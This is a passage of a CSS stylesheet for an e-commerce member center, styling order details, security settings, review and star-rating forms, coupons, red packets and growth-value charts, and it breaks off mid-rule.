.txt-list .coupons {
  color: #ee8219;
}

.txt-list .coupons a {
  color: #ee8219;
}

.txt-list .coupons .icon-coupons {
  background-position: -44px 0;
}

.txt-list .deposit {
  position: relative;
  top: -5px;
  color: #f7713c;
}

.txt-list .deposit a {
  color: #f7713c;
}

.txt-list .title {
  display: inline-block;
  width: 3em;
  margin-right: 1em;
  color: #666666;
}

.txt-list .status {
  color: #999999;
}

.txt-list a {
  margin: 0 10px;
}

.txt-list em {
  color: red;
}

.box-display {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.order-pop .operate {
  margin-top: 10px;
}

.order-pop a {
  margin-right: 20px;
}

.orderdtl-box {
  padding: 20px 0;
  border-top: 1px solid #dddddd;
}

.orderdtl-box:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.orderdtl-box:first-child {
  border-top: none;
}

.orderdtl-box .orderdtl-hd {
  padding: 0 10px;
  font-weight: bold;
}

.orderdtl-box .orderdtl-bd {
  padding: 20px 20px 0 20px;
}

.orderdtl-box .orderdtl-bd > div {
  margin-bottom: 10px;
}

.orderdtl-box .orderdtl-hd-changed {
  padding: 0 10px 10px 10px;
  margin-top: -6px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 1px solid #dddddd;
}

.orderdtl-box .status-bar2 {
  margin: 0 50px;
}

.orderdtl-box .item-table thead {
  background: #f5f5f5;
}

.orderdtl-box .row {
  margin-bottom: 10px;
}

.orderdtl-box .orderdtl-box-right {
  float: right;
}

.orderdtl-box.membercenter-ordert1-unpay-hd {
  padding: 20px 100px;
}

.sp-see {
  color: #0563c3;
  cursor: pointer;
}

span.icon-contacts {
  position: relative;
  top: 5px;
  display: inline-block;
  width: 24px;
  height: 24px;
  cursor: pointer;
  background-position: -251px -5px;
}

.tp-3 {
  top: -3px;
}

.safe-setting {
  padding: 10px 20px;
  margin: 20px 0;
  border: 1px solid #efefef;
}

.safe-setting .safe-setting-row {
  position: relative;
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #efefef;
}

.safe-setting .safe-setting-row:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.safe-setting .safe-setting-row:first-child {
  border-top: none;
}

.safe-setting .safe-setting-row i,
.safe-setting .safe-setting-row span {
  width: auto;
  height: 48px;
  display: table-cell;
  vertical-align: middle;
  text-align: left;
  padding-left: 20px;
}

.safe-setting .safe-setting-row i.safe-setting-intro,
.safe-setting .safe-setting-row span.safe-setting-intro {
  width: 460px;
}

.safe-setting .safe-setting-row i.icon, .safe-setting .safe-setting-row i[class^=icon-]:before,
.safe-setting .safe-setting-row span.icon,
.safe-setting .safe-setting-row span[class^=icon-]:before {
  width: 30px;
}

.safe-setting .safe-setting-row .operate {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -10px;
  text-align: right;
}

.safe-setting i {
  margin-right: 20px;
  font-size: 32px;
}

.safe-setting i.icon-checkmark-c {
  color: #8ab660;
}

.safe-setting i.icon-alert {
  color: #eaca17;
}

.safe-setting .safe-setting-title {
  margin-right: 40px;
  font-size: 15px;
  color: #333333;
}

.safe-setting .safe-setting-intro {
  display: inline-block;
  width: 430px;
  color: #666666;
}

.safe-setting .operate {
  float: right;
}

.safe-setting .operate a {
  display: block;
  float: none;
}

.safe-setting .unbind-btn {
  margin-top: 5px;
  color: #999999;
}

.status-bar:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.status-bar div {
  position: relative;
  float: left;
  width: 150px;
  height: 30px;
  padding-left: 30px;
  margin-right: 18px;
  line-height: 30px;
  color: #666666;
  background: #f3f3f3;
}

.status-bar div.on {
  color: #ffffff;
  background: #8ab660;
}

.status-bar div.on i.icon-last {
  color: #8ab660;
}

.status-bar i {
  position: absolute;
  top: -6px;
  left: 0;
  font-size: 42px;
  color: #ffffff;
}

.status-bar i.icon-last {
  left: 180px;
  color: #f3f3f3;
}

.safe-box {
  padding: 30px;
}

.safe-box .status-bar {
  margin-bottom: 30px;
}

.safe-box ul {
  margin-top: 30px;
}

.safe-box .form-row {
  margin-bottom: 30px;
}

.safe-hint {
  color: #ff853c;
}

.safe-hint .icon, .safe-hint [class^=icon-]:before {
  margin-right: 10px;
  font-size: 20px;
  vertical-align: middle;
}

.safe-hint a {
  margin-left: 10px;
  color: #ff853c;
  text-decoration: underline;
}

.password-check {
  float: right;
  margin-top: 5px;
}

.refund-img-box:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.refund-img-box .table-goods-pic {
  float: left;
  margin-right: 20px;
}

/* 店铺评星 */
.rating,
.rating-tip {
  margin-bottom: 12px;
  margin-left: 80px;
  font-size: 15px;
  color: #7a7a7a;
}

.rating:after,
.rating-tip:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.rating-type,
.rating-star,
.rating-val,
.rating-dec {
  float: left;
  height: 30px;
  line-height: 30px;
  margin-right: 10px;
}

.rating-star {
  height: 27px;
}

.rating-star i {
  float: left;
  display: block;
  width: 28px;
  height: 27px;
  padding-right: 9px;
  margin-top: -3px;
  font-size: 32px;
  color: #b8b8b9;
  cursor: pointer;
}

.rating-star i.icon-star {
  color: #ff8500;
}

.rating-val {
  color: #e42334;
}

.rating-tip {
  margin-top: 10px;
  margin-bottom: 10px;
  margin-left: 0;
  color: #ff8d10;
  text-align: center;
}

/* 宝贝评价 */
.goods-score {
  border: 1px solid #efefef;
  margin-bottom: 10px;
}

.score-level {
  padding: 15px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #efefef;
}

.score-level:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.score-level .goods-price {
  float: right;
}

.goods-infor,
.goods-infor .goods-img,
.goods-infor .goods-title,
.level-key,
.level-item {
  float: left;
}

.goods-infor .goods-img {
  width: 66px;
}

.goods-infor .goods-img img {
  display: block;
}

.goods-title {
  display: table;
  width: 240px;
  height: 64px;
  margin-left: 10px;
  font-size: 14px;
}

.goods-title a {
  display: table-cell;
  vertical-align: middle;
}

.goods-price {
  float: right;
  display: table;
  height: 64px;
  margin-right: 30px;
}

.goods-price div {
  display: table-cell;
  font-size: 14px;
  vertical-align: middle;
}

.choose-level {
  margin-top: 20px;
  margin-left: 30px;
}

.choose-level:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.level-item {
  margin-left: 60px;
}

.level-item label {
  margin-left: 6px;
  font-size: 14px;
  vertical-align: middle;
}

.level-item label span {
  margin-left: 5px;
  line-height: 55px;
}

.level-item .icon, .level-item [class^=icon-]:before {
  margin-left: 6px;
  font-size: 40px;
  vertical-align: middle;
}

.level-item .good-color {
  color: #d34742;
}

.level-item .normal-color {
  color: #ddba3a;
}

.level-item .bad-color {
  color: #424242;
}

.level-key {
  font-size: 15px;
  height: 38px;
  line-height: 38px;
}

.score-comment {
  padding: 26px;
  position: relative;
}

.score-comment textarea {
  width: 100%;
  height: 200px;
  font-size: 14px;
}

.score-comment .letter-limit {
  position: absolute;
  bottom: 0;
  right: 20px;
  color: #aaaaaa;
}

.score-imgs {
  padding-right: 18px;
  padding-bottom: 18px;
  padding-left: 18px;
}

.score-imgs .imgs-key {
  padding-left: 10px;
}

.score-imgs.inbox {
  padding: 0;
}

.score-imgs.inbox .images-uploader {
  margin-right: 0;
  margin-left: 0;
}

.score-imgs.inbox .imgs-key {
  padding-left: 0;
}

.goods-comment {
  margin-top: 30px;
}

.evaluation-submit {
  margin-top: 30px;
  margin-bottom: 30px;
  text-align: center;
}

.evaluation-submit .anonymous {
  margin-bottom: 10px;
  font-size: 14px;
}

.evaluation-submit label {
  vertical-align: middle;
}

.evaluation-submit .btn > span {
  width: 240px;
}

.comment-header {
  background-color: #e8e8e8;
  padding-top: 5px;
  padding-bottom: 5px;
}

.comment-header span {
  display: inline-block;
  padding-top: 6px;
  padding-bottom: 6px;
  margin-left: 30px;
  font-size: 14px;
  font-weight: normal;
  color: #666666;
}

.comment-header span.detail-header {
  padding: 0;
  margin-left: 20px;
  font-size: 12px;
}

/* 我的评价列表 */
.switchable {
  position: relative;
  padding-top: 29px;
}

.switchable .switchable-nav {
  position: absolute;
  left: 0;
  z-index: 99;
  margin-top: -29px;
}

.switchable .switchable-nav li {
  float: left;
  width: 130px;
  height: 27px;
  padding-top: 1px;
  margin-right: 3px;
  line-height: 25px;
  text-align: center;
  cursor: pointer;
  background-color: #f0f0f0;
  border-top-width: 2px;
  border-bottom: 0 none;
  border: 1px solid #f0f0f0;
}

.switchable .switchable-nav li.active {
  height: 28px;
  color: #1092ce;
  cursor: default;
  background-color: #ffffff;
  border-top-color: #1092ce;
}

.switchable .switch-condition {
  position: absolute;
  top: 0;
  right: 0;
}

.switchable .switchable-content {
  position: relative;
  padding: 20px;
  border: 1px solid #f0f0f0;
}

.switchable .checkbox-inline,
.switchable .input-sm,
.switchable .input-comb-sm input,
.input-comb-sm .switchable input,
.switchable .input-comb-sm > .input-comb-addon {
  margin-right: 10px;
}

.switchable .del-color {
  color: #e32436;
}

.icon-flower.good {
  color: #d34742;
}

.icon-flower.neutral {
  color: #ddba3a;
}

.icon-flower.bad {
  color: #424242;
}

.name-hide-dialog {
  padding: 30px;
  text-align: center;
}

.name-hide-dialog h4 {
  margin-bottom: 30px;
  font-weight: normal;
}

.name-hide-dialog .btn {
  margin-right: 30px;
  margin-left: 30px;
}

.name-hide,
.del-item,
.mar-l10 {
  margin-left: 10px;
}

.btn-cancel > span {
  padding-left: 1.5em;
  color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#333333), to(#000000));
  background-image: -webkit-linear-gradient(#333333, #000000);
  background-image: linear-gradient(#333333, #000000);
  filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FF333333', endColorstr='#FF000000') \9;
}

.btn-cancel > span > span {
  padding-right: 1.5em;
}

.btn-cancel:hover > span,
.btn-cancel:focus > span {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#666666), to(#000000));
  background-image: -webkit-linear-gradient(#666666, #000000);
  background-image: linear-gradient(#666666, #000000);
  filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FF666666', endColorstr='#FF000000') \9;
}

.table-evaluation .level,
.table-evaluation .detail,
.table-evaluation .thumb,
.table-evaluation .txt {
  display: inline-block;
  vertical-align: middle;
}

.table-evaluation .creat-date {
  color: #cccccc;
}

.table-evaluation .level {
  width: 40px;
  padding-right: 12px;
  padding-left: 12px;
  text-align: center;
}

.table-evaluation .level .icon-flower {
  font-size: 30px;
}

.table-evaluation .detail {
  width: 80%;
}

.table-evaluation .thumb {
  width: 64px;
  margin-right: 10px;
}

.table-evaluation .txt {
  width: 100px;
}

.table-evaluation .pre-comment {
  border-width: 0;
}

.table-evaluation .pre-comment .init {
  padding: 10px;
  background: #efefef;
}

.table-evaluation .pre-comment .init-key {
  color: #cccccc;
}

.table-evaluation .feedback {
  margin-top: 10px;
  color: #999999;
  background: #f4f4f4;
  border-radius: 6px;
}

.table-evaluation .feedback .feedback-tit {
  padding: 10px;
}

.table-evaluation .feedback .feedback-txt {
  padding: 0 20px 10px 20px;
}

.table-evaluation .feedback .feedback-txt p {
  word-break: break-all;
}

.table-evaluation .show-pics {
  margin-bottom: 10px;
}

.table-evaluation .show-pics a {
  position: relative;
  display: block;
  float: left;
  border: 1px solid #ddd;
  height: 50px;
  line-height: 50px;
  width: 50px;
  margin-right: 3px;
  text-align: center;
  border-radius: 5px;
}

.table-evaluation .show-pics a img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 100%;
  border-radius: 5px;
}

.table-evaluation .show-pics a i {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 20px;
  line-height: 20px;
  width: 20px;
  color: #ffffff;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 3px 0 3px 0;
}

.table-evaluation .add-comment {
  width: 80%;
  margin-top: 10px;
  margin-left: 18%;
}

.show-pic-dialog {
  padding-left: 10px;
}

.show-pic-dialog .show-img {
  display: table-cell;
  width: 460px;
  height: 460px;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
}

.show-pic-dialog .show-img img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 100%;
}

/* 修改评论 大部分延用评论页模块 */
.old-evaluation-view {
  padding: 20px 30px;
  font-size: 14px;
  color: #676767;
}

.old-evaluation-view li {
  padding-top: 16px;
}

.old-evaluation-view li:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.old-evaluation-view li .view-key {
  float: left;
  width: 120px;
}

.old-evaluation-view li .view-val {
  float: left;
}

.old-evaluation-view li .view-val a {
  position: relative;
  display: block;
  float: left;
  border: 1px solid #ddd;
  width: 65px;
  margin-right: 3px;
  text-align: center;
  border-radius: 5px;
  background-color: #fff;
  height: 65px;
  line-height: 65px;
}

.old-evaluation-view li .view-val a img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 100%;
  border-radius: 5px;
}

.old-evaluation-view li .view-val a i {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 20px;
  line-height: 20px;
  width: 20px;
  color: #ffffff;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 3px 0 3px 0;
}

.rate-edit-orderinfo {
  margin-bottom: 20px;
}

.rate-edit-orderinfo span {
  margin: 0 5px;
}

.goods-comment-l {
  width: 50%;
  border-right: 1px solid #efefef;
}

.goods-comment-l .rate-price {
  height: 64px;
  line-height: 64px;
}

.goods-comment-r {
  width: 46%;
  margin-top: 10px;
  margin-left: 20px;
}

.goods-comment-r i {
  font-size: 22px;
}

.goods-comment-r .rate-content {
  margin-left: 10px;
  color: #666666;
}

.edit-score-comment {
  background-color: #fef6f1;
}

.edit-score-comment .score-comment span {
  vertical-align: top;
}

.edit-score-comment .score-comment textarea {
  width: 90%;
}

.edit-score-comment .score-comment .letter-limit {
  right: 46px;
}

.edit-score-comment .score-imgs {
  padding-left: 75px;
}

.edit-score-comment .score-imgs .img-thumbnail {
  background-color: #ffffff;
}

.edit-score-comment .score-imgs .imgs-key {
  color: #666666;
}

/* 会员优惠券模块 */
.coupon-box .membercenter-box-hd {
  background: none;
  border-bottom: 0;
}

.coupon-box .membercenter-box-bd {
  outline: 1px solid #efefef;
}

.coupon-toolbar,
.redpacket-toolbar {
  height: 30px;
  margin: 0 0 20px;
  line-height: 30px;
  background-color: #f8f8f8;
}

.coupon-toolbar:after,
.redpacket-toolbar:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.coupon-toolbar a,
.redpacket-toolbar a {
  color: #333333;
}

.coupon-toolbar .c-sort,
.redpacket-toolbar .c-sort {
  float: left;
}

.coupon-toolbar .c-sort ul:after,
.redpacket-toolbar .c-sort ul:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.coupon-toolbar .curr,
.coupon-toolbar a:hover,
.redpacket-toolbar .curr,
.redpacket-toolbar a:hover {
  color: #1092ce;
}

.coupon-toolbar li,
.redpacket-toolbar li {
  float: left;
  margin: 0 30px 0 0;
}

.coupon-toolbar .c-type,
.redpacket-toolbar .c-type {
  position: relative;
  z-index: 5;
  padding: 1px 0 1px 10px;
  margin-left: 15px;
  border: 1px solid #f8f8f8;
  border-bottom: 0;
}

.coupon-toolbar .c-type .dt,
.redpacket-toolbar .c-type .dt {
  width: 72px;
  padding-left: 5px;
}

.coupon-toolbar .c-type .dt i,
.redpacket-toolbar .c-type .dt i {
  position: relative;
  top: -1px;
  margin-left: 2px;
}

.coupon-toolbar .c-type .dt .icon-arrow-down,
.redpacket-toolbar .c-type .dt .icon-arrow-down {
  display: inline-block;
}

.coupon-toolbar .c-type .dt .icon-arrow-up,
.redpacket-toolbar .c-type .dt .icon-arrow-up {
  display: none;
}

.coupon-toolbar .c-type .dd,
.redpacket-toolbar .c-type .dd {
  position: absolute;
  top: 29px;
  left: -1px;
  display: none;
  width: 87px;
  background-color: #ffffff;
  border: 1px solid #efefef;
  border-top: 0;
}

.coupon-toolbar .c-type .dd a,
.redpacket-toolbar .c-type .dd a {
  position: relative;
  display: block;
  height: 30px;
  padding-left: 20px;
  line-height: 30px;
}

.coupon-toolbar .c-type:hover,
.redpacket-toolbar .c-type:hover {
  background-color: #ffffff;
  border: 1px solid #efefef;
  border-bottom: 0;
}

.coupon-toolbar .c-type:hover .dd,
.redpacket-toolbar .c-type:hover .dd {
  display: inline-block;
}

.coupon-toolbar .c-type:hover .icon-arrow-down,
.redpacket-toolbar .c-type:hover .icon-arrow-down {
  display: none;
}

.coupon-toolbar .c-type:hover .icon-arrow-up,
.redpacket-toolbar .c-type:hover .icon-arrow-up {
  display: inline-block;
}

.coupon-toolbar .extra-r,
.redpacket-toolbar .extra-r {
  float: right;
  font-size: 0;
}

.coupon-toolbar .extra-r a,
.redpacket-toolbar .extra-r a {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 6px 10px 0 0;
  overflow: hidden;
}

.coupon-toolbar .extra-r .lump-icon,
.redpacket-toolbar .extra-r .lump-icon {
  background-position: -192px -7px;
}

.coupon-toolbar .extra-r .lump-icon.curr,
.redpacket-toolbar .extra-r .lump-icon.curr {
  background-position: -132px -7px;
}

.coupon-toolbar .extra-r .list-icon,
.redpacket-toolbar .extra-r .list-icon {
  background-position: -162px -8px;
}

.coupon-toolbar .extra-r .list-icon.curr,
.redpacket-toolbar .extra-r .list-icon.curr {
  background-position: -222px -8px;
}

.coupon-items {
  margin-right: -65px;
}

.coupon-items:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.coupon-item {
  float: left;
  width: 265px;
  margin: 0 65px 20px 0;
}

.coupon-item .c-type {
  position: relative;
  width: 100%;
  height: 145px;
  padding-top: 30px;
  overflow: hidden;
  color: #ffffff;
  text-align: center;
  border-radius: 5px;
}

.coupon-item .c-price {
  font-family: Arial, sans-serif;
}

.coupon-item .c-price span {
  font-size: 18px;
  line-height: 60px;
  vertical-align: top;
}

.coupon-item .c-price strong {
  font-size: 50px;
  font-style: italic;
}

.coupon-item .c-limit {
  margin-bottom: 8px;
  font-size: 14px;
}

.coupon-item .c-time {
  color: #ba7717;
}

.coupon-item .c-type-left,
.coupon-item .c-type-right,
.coupon-item .c-type-bottom-circle {
  position: absolute;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border-radius: 50%;
}

.coupon-item .c-type-left {
  top: 77px;
  left: -10px;
}

.coupon-item .c-type-right {
  top: 77px;
  right: -10px;
}

.coupon-item .c-type-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background-position: 0 -108px;
}

.coupon-item .c-type-bottom-circle {
  display: none;
}

.coupon-item .c-type-remind-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  color: #ffffff;
  border-top: 70px solid #ba7717;
  border-right: 70px solid transparent;
}

.coupon-item .c-type-remind-txt {
  position: absolute;
  top: 16px;
  left: -6px;
  width: 60px;
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.coupon-item .icon-close {
  position: absolute;
  top: 6px;
  right: 10px;
  color: #ba7717;
  cursor: pointer;
}

.coupon-item .c-msg {
  height: 240px;
  padding: 20px 0 0;
  font-size: 14px;
  background-color: #f8f8f8;
}

.coupon-item .c-msg .range-item {
  display: block;
  margin: 0 0 15px;
  color: #666666;
}

.coupon-item .c-msg .range-item:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.coupon-item .c-msg .dt {
  display: inline-block;
  float: left;
  width: 85px;
  text-align: right;
}

.coupon-item .c-msg .txt {
  float: left;
  width: 60%;
  overflow: hidden;
  color: #999999;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.coupon-item .op-btn {
  margin-top: 80px;
  text-align: center;
}

.coupon-item .op-btn a.btn {
  width: 119px;
  height: 35px;
  line-height: 35px;
  color: #ffc672;
  vertical-align: middle;
  border: 1px solid #ffc672;
  border-radius: 5px;
}

.coupon-item-d .c-type {
  background: #ffc672;
}

.coupon-item-gray .c-type {
  background: #c7c7c7;
}

.coupon-item-gray .c-type-remind-bg {
  border-top-color: #9f9f9f;
}

.coupon-item-gray .icon-close,
.coupon-item-gray .c-time {
  color: #9f9f9f;
}

.coupon-items02 {
  margin-right: 0;
}

.coupon-items02 .coupon-item {
  float: none;
  width: 100%;
  height: 181px;
  margin-right: 0;
}

.coupon-items02 .coupon-item:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.coupon-items02 .coupon-item .c-type {
  float: left;
  width: 258px;
  height: 153px;
  padding-top: 28px;
}

.coupon-items02 .c-type-left {
  top: -10px;
  left: 119px;
}

.coupon-items02 .c-type-right {
  display: none;
}

.coupon-items02 .c-type-bottom-circle {
  bottom: -10px;
  left: 119px;
  display: inline-block;
}

.coupon-items02 .c-type-bottom {
  top: 0;
  left: 252px;
  width: 6px;
  height: 181px;
  background-position: -276px 0;
}

.coupon-items02 .icon-close {
  right: 20px;
}

.coupon-items02 .c-msg {
  position: relative;
  float: left;
  width: 667px;
  height: 161px;
}

.coupon-items02 .c-msg .txt {
  width: 75%;
}

.coupon-items02 .c-range {
  float: left;
  width: 70%;
}

.coupon-items02 .op-btn {
  position: absolute;
  top: 50%;
  right: 0;
  float: right;
  width: 166px;
  margin-top: -15px;
}

.no-coupon {
  font-size: 18px;
}

.no-coupon .icon-pricetags {
  margin-right: 10px;
  font-size: 36px;
  color: #eaeaea;
  vertical-align: middle;
}

.no-coupon .btn {
  display: block;
  padding: 0 20px;
  margin-top: 20px;
  font-size: 12px;
}

.voucher-items .op-btn a.btn {
  color: #f96f66;
  border-color: #f96f66;
}

.voucher-red {
  background: #f96f66 !important;
}

.font-white {
  color: #ffffff !important;
}

/* 会员红包 */
.redpacket-toolbar > ul:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.redpacket-toolbar li {
  margin-left: 40px;
}

.redpacket-toolbar .on a {
  color: #1092ce;
}

.redpacket-icon,
.status-icon,
.icon-redpacket,
.icon-integral,
.icon-coupons,
.extra-r a,
.c-type-bottom,
.icon-contacts,
.widget-redpacket1 li,
.widget-redpacket2 li,
.code-info i {
  background: url(../images/member_icon.png) no-repeat 0 0;
}

.redpacket-list {
  margin-left: -38px;
}

.redpacket-list:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.redpacket-list .redpacket-item {
  position: relative;
  float: left;
  width: 25%;
  height: 138px;
  padding: 15px 20px 0 20px;
  margin-bottom: 20px;
  margin-left: 38px;
  overflow: hidden;
  color: #999999;
  background: #ffffff;
  border: 1px solid #1092ce;
  border-top-width: 5px;
  border-radius: 5px;
}

.redpacket-list .redpacket-item:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.redpacket-list .item-bg {
  position: absolute;
  top: -4px;
  right: 0;
  bottom: 0;
  left: 0;
  height: 9px;
  background: -webkit-radial-gradient(circle, #1092ce 10%, transparent 10%), -webkit-radial-gradient(circle, #1092ce 10%, white 10%) -1px -44px;
  background: radial-gradient(circle, #1092ce 10%, transparent 10%), radial-gradient(circle, #1092ce 10%, white 10%) -1px -44px;
  background-size: 12px 100px;
}

.redpacket-list .redpacket-icon {
  float: left;
  width: 67px;
  height: 72px;
  background-position: 0 -123px;
}

.redpacket-list .redpacket-content {
  float: left;
  width: 63%;
  margin-left: 15px;
}

.redpacket-list .redpacket-name {
  width: 88%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  vertical-align: middle;
}

.redpacket-list .money {
  font-size: 25px;
  color: #1092ce;
}

.redpacket-list .money span {
  font-size: 45px;
  font-weight: 600;
}

.redpacket-list.repacket-used-list .redpacket-item, .redpacket-list.redpacket-expire-list .redpacket-item {
  border-color: #c7c7c7;
}

.redpacket-list.repacket-used-list .item-bg, .redpacket-list.redpacket-expire-list .item-bg {
  background: -webkit-radial-gradient(circle, #c7c7c7 10%, transparent 10%), -webkit-radial-gradient(circle, #c7c7c7 10%, white 10%) -1px -44px;
  background: radial-gradient(circle, #c7c7c7 10%, transparent 10%), radial-gradient(circle, #c7c7c7 10%, white 10%) -1px -44px;
  background-size: 12px 100px;
}

.redpacket-list.repacket-used-list .redpacket-icon, .redpacket-list.redpacket-expire-list .redpacket-icon {
  background-position: -77px -123px;
}

.redpacket-list.repacket-used-list .money, .redpacket-list.redpacket-expire-list .money {
  color: #c7c7c7;
}

.redpacket-list.repacket-used-list .status-icon, .redpacket-list.redpacket-expire-list .status-icon {
  background-position: 0 -40px;
}

.redpacket-list.redpacket-expire-list .status-icon {
  background-position: -95px -40px;
}

.redpacket-info {
  position: relative;
  padding-top: 5px;
}

.redpacket-info span {
  display: inline-block;
  width: 25%;
  color: #666666;
  text-align: left;
}

.redpacket-info .status-icon {
  position: absolute;
  top: -6px;
  right: -10px;
  width: 85px;
  height: 58px;
}

/* 成长值 */
.icon-cash.yellow,
.icon-medal.orange {
  font-size: 20px;
  vertical-align: middle;
}

.grow-value {
  position: relative;
  display: block;
  width: 1020px;
  margin: 30px auto 0 auto;
}

.grow-value .txt {
  margin-bottom: 100px;
}

.grow-value .chart {
  position: relative;
  margin: 50px 0 30px 0;
}

.grow-value .line-fragment {
  position: relative;
  float: left;
}

.grow-value .line-fragment:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.grow-value .line:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.grow-value .line b {
  position: relative;
  display: inline-block;
  float: left;
  width: 80px;
  height: 3px;
  margin-top: 18px;
  background: #e2c2b1;
}

.grow-value .line b.on.full em {
  width: 100%;
}

.grow-value .line b.on em {
  background: #ff8034;
}

.grow-value .line b em {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  width: 0%;
  height: 3px;
  background: #ff8034;
}

.grow-value .line .grade {
  position: relative;
  z-index: 10;
  display: inline-block;
  float: left;
  width: 26px;
  height: 26px;
  margin: 0 3px;
  line-height: 26px;
  color: #e2c2b1;
  text-align: center;
  background-color: #ffffff;
  border: 4px solid #e2c2b1;
  border-radius: 50%;
}

.grow-value .line .grade.on {
  width: 30px;
  height: 30px;
  margin: 0;
  line-height: 30px;
  color: #ffffff;
  background-color: #ff8034;
  border-color: #ffffff;
}

.grow-value .line .grade.on.big {
  margin: 0 3px;
  border-color: #ffbe96;
}

.grow-value .line .pop-wrap {
  position: relative;
  float: left;
}

.grow-value .grow-pop {
  position: absolute;
  top: -85px;
  left: 10%;
  display: none;
  width: 136px;
  margin-left: -70px;
}

.grow-value .grow-pop p {
  padding: 5px 10px;
  border: 2px solid #facb64;
  border-radius: 5px;
}

.grow-value .grow-pop p:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.grow-value .grow-pop p .l1 {
  display: block;
  color: #facb64;
  border-bottom: 1px solid #facb64;
}

.grow-value .grow-pop p .l2 {
  color: #ff8034;
}

.grow-value .grow-pop i {
  position: absolute;
  top: 50px;
  left: 50%;
  margin-left: -6px;
  font-size: 30px;
  color: #ff8034;
}

.pop-hint .txt {
  display: table;
  width: 260px;
  margin: 0 auto;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 1.5;
  color: #666666;
  text-align: center;
}

.pop-hint .txt:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.pop-hint .icon, .pop-hint [class^=icon-]:before {
  float: left;
  font-size: 40px;
  vertical-align: middle;
}

.pop-hint .icon-checkmark-c {
  color: #8ab660;
}

.pop-hint .icon-alert {
  color: #eaca17;
}

.pop-hint .operate {
  text-align: center;
}

.pop-hint p {
  display: table-cell;
  vertical-align: middle;
}

.im-tit {
  float: left;
}

.im-b {
  float: left;
}

.im-b img {
  display: block;
  margin-bottom: 5px;
}

.artical-detail .artical-detail-hd {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #cccccc;
}

.artical-detail .artical-detail-hd h2 {
  text-align: center;
}

.artical-detail .time {
  font-size: 0.8em;
  color: #999999;
}

.artical-detail p {
  color: #666666;
}

.artical-list li {
  height: 30px;
  margin-bottom: 10px;
  line-height: 30px;
  border-bottom: 1px dotted #cccccc;
}

.artical-list li:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.artical-list .title {
  float: left;
  width: 85%;
  color: #000000;
}

.artical-list .title a {
  display: inline-block;
  width: 100%;
  overflow: hidden;
  color: #000000;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.artical-list .time {
  float: right;
}

.dropmenu-list .dropmenu {
  height: 30px;
  padding: 0 10px;
  line-height: 30px;
  background: #f0f0f0;
}

.dropmenu-list .dropmenu .icon, .dropmenu-list .dropmenu [class^=icon-]:before {
  float: right;
}

.dropmenu-list .dropmenu a {
  color: #000000;
}

.dropmenu-list .dropmenu-items {
  display: none;
}

.dropmenu-list .dropmenu-items li {
  height: 30px;
  padding: 0 10px;
  line-height: 30px;
  background: #ffffff;
}

.dropmenu-list .dropmenu-items li a {
  display: inline-block;
  width: 100%;
  overflow: hidden;
  color: #666666;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dropmenu-list .dropmenu-items li a.active {
  color: #1092ce;
}

.dropmenu-list.cur .dropmenu-items {
  display: block;
}

.complain-form {
  margin-bottom: 30px;
  border-bottom: 1px solid #cccccc;
}

.complain-form .row {
  margin-bottom: 20px;
}

.complain-form .table-goods-pic {
  float: left;
  margin-right: 20px;
}

.score-comment2 .letter-limit {
